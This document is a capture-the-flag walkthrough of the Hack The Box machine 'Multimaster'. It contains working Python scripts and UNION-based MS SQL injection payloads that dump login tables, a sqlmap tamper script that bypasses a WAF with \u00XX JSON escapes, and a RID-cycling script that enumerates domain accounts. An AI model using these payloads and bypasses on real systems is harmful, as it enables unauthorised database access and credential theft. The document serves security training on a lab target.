Playing with HTB{ Multimaster }
Automate MS SQL injection with a custom sqlmap tamper script to bypass WAF through a UTF-16BE encoded JSON payload. Enumerate AD domain users via RID cycling from within the MS SQL DBMS.
SQLi
Manual exploitation
JSON format can understand various encodings including UTF-16BE like follows: \u00XX. The payload ' OR 1=1-- -, for example, will turn into \u0027\u0020\u004f\u0052\u0020\u0031\u003d\u0031\u002d\u002d\u0020\u002d after being encoded. I will abuse that fact to bypass WAF (that blocked pretty much everything) and script the injection:
#!/usr/bin/env python3
# Usage: rlwrap ./sqli.py
from binascii import hexlify
import requests
URL = 'http://multimaster.megacorp.local/api/getColleagues'
HEADERS = {'Content-Type': 'application/json;charset=utf-8'}
# SELECT id,name,position,email,src FROM users WHERE name LIKE '?%'
while True:
payload = input('SQLi> ')
payload = hexlify(payload.encode()).decode()
payload = [r'\u00'+payload[i:i+2] for i in range(0, len(payload), 2)]
payload = ''.join(payload)
data = r'{"name":"' + payload + r'"}'
proxies = {'http': 'http://127.0.0.1:8080'}
resp = requests.post(URL, headers=HEADERS, data=data, proxies=proxies)
try:
print(resp.json()[0]['name'])
except:
pass

Then I will use MS SQL STUFF() function to emulate MySQL group_concat() behavior and dump Hub_DB..Logins table:
SQLi> 1337' union select '1',STUFF((SELECT ',' + name FROM master..sysdatabases FOR XML PATH ('')), 1, 1, ''),'3','4','5';-- -
SQLi> 1337' union select '1',STUFF((SELECT ',' + name FROM Hub_DB..sysobjects WHERE xtype = 'U' FOR XML PATH ('')), 1, 1, ''),'3','4','5';-- -
SQLi> 1337' union select '1',STUFF((SELECT ',' + Hub_DB..syscolumns.name + ':' + TYPE_NAME(Hub_DB..syscolumns.xtype) FROM Hub_DB..syscolumns, Hub_DB..sysobjects WHERE Hub_DB..syscolumns.id=Hub_DB..sysobjects.id AND Hub_DB..sysobjects.name='Logins' FOR XML PATH ('')), 1, 1, ''),'3','4','5';-- -
SQLi> 1337' union select '1',STUFF((SELECT ',' + username + ':' + password FROM Hub_DB..Logins FOR XML PATH ('')), 1, 1, ''),'3','4','5';-- -
sqlmap
To teach sqlmap how to exploit this vulnerability with WAF bypass I will write a custom tamper that converts my payload to UTF-16BE string:
#!/usr/bin/env python3
# /usr/share/sqlmap/tamper/utf16be.py
"""
Copyright (c) 2006-2020 sqlmap developers (http://sqlmap.org/)
See the file 'LICENSE' for copying permission
"""
import re
from binascii import hexlify
from lib.core.data import kb
from lib.core.enums import PRIORITY
__priority__ = PRIORITY.NORMAL
def dependencies():
pass
def tamper(payload, **kwargs):
retVal = payload
if payload:
retVal = hexlify(retVal.encode()).decode()
retVal = [r'\u00'+retVal[i:i+2] for i in range(0, len(retVal), 2)]
retVal = ''.join(retVal)
return retVal
Now I can dump all the databases:
root@kali:$ sqlmap --batch -u 'http://multimaster.megacorp.local/api/getColleagues' --method POST -H 'Content-Type: application/json;charset=utf-8' --data '{"name":"*"}' --dbms mssql -p name --delay 2 --technique U --union-cols 5 --union-char 1337 --tamper utf16be --dump --proxy http://127.0.0.1:8080



And this is how the requests looks like for real (Burp Suite):

However, after all this stuff I was pointed out that there was already a ready-made tamper script doing literally the same thing… Just had to google it a little bit more ![]()
Details here: Bypassing WAFs with JSON Unicode Escape Sequences - TrustFoundry

RID Cycling
Unfortunately, these users were not enough to login at least somewhere, so I will write a script to brute force some RIDs from within the MS SQL Server:
#!/usr/bin/env python3
import time
from binascii import hexlify
from base64 import b64encode, b64decode
import requests
import sid
URL = 'http://multimaster.megacorp.local/api/getColleagues'
HEADERS = {'Content-Type': 'application/json;charset=utf-8'}
class SQL:
"""
SELECT id,name,position,email,src FROM users WHERE name LIKE '?%'
"""
def inject(self, payload, mode='sname'):
query = """1337' UNION SELECT '1',(SELECT CAST(N'' AS XML).value('xs:base64Binary(xs:hexBinary(sql:column("bin")))', 'VARCHAR(MAX)') Base64Encoding FROM (SELECT CAST(%s AS VARBINARY(MAX)) AS bin) AS bin_sql_server_temp),'3','4','5'-- -"""
if mode == 'sname': # input sid, output username
func = "SUSER_SNAME(0x%s)"
sid_mode = sid.SID_STRING
payload = sid.sid(payload).binary()
payload = hexlify(payload).decode()
payload = payload.upper()
elif mode == 'sid': # input username, output sid
func = "SUSER_SID('%s')"
sid_mode = sid.SID_BASE64
query = query % func % payload
data = r'{"name":"' + self.waf_bypass(query) + r'"}'
proxies = {'http': 'http://127.0.0.1:8080'}
resp = requests.post(URL, headers=HEADERS, data=data)
out = resp.json()[0]['name']
if mode == 'sname':
return b64decode(out.encode()).decode()
elif mode == 'sid':
return sid.sid(out, sid_mode).str()
def waf_bypass(self, payload):
payload = hexlify(payload.encode()).decode()
payload = [r'\u00'+payload[i:i+2] for i in range(0, len(payload), 2)]
payload = ''.join(payload)
return payload
# print(SQL().inject('Administrator', mode='sid')) # S-1-5-21-3167813660-1240564177-918740779-500
sql = SQL()
for rid in range(1000, 2000):
s = f'S-1-5-21-3167813660-1240564177-918740779-{rid}'
o = sql.inject(s)
if o:
print(f'{s} => {o}')
time.sleep(2)
The script uses an SQL query to encode output of SUSER_SNAME() and SUSER_SID() to Base64 and then asks the server about the SIDs it knows. The basic (domain) SID is found by quering SUSER_SID('Administrator'). For converting between varbinary SID and common string SID I used a 3rd party module python-sid.